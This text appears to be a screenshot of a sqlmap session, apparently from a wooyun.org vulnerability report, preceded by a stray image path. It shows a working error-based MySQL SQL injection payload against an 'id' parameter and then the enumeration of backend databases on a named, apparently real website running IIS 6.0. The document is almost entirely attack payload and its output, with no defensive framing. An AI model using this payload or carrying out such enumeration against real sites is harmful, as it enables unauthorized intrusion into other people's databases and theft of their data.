 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=37 AND (SELECT 9297 FROM(SELECT COUNT(*),CONCAT(0x3a6c77793a,(SE
LECT (CASE WHEN (9297=9297) THEN 1 ELSE 0 END)),0x3a6368773a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[17:20:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[17:20:21] [INFO] fetching database names
[17:20:21] [INFO] the SQL query used returns 2 entries
[17:20:21] [INFO] resumed: information_schema
[17:20:21] [INFO] resumed: a0717160102
available databases [2]:
[*] a0717160102
[*] information_schema
[17:20:21] [INFO] fetched data logged to text files under 'D:\Wscan\SQLMAP~1\Bin
\output\www.lbrrfid.com'
[*] shutting down at 17:20:21
www.wooyun.org
[root@Hacker~]# Sqlmap _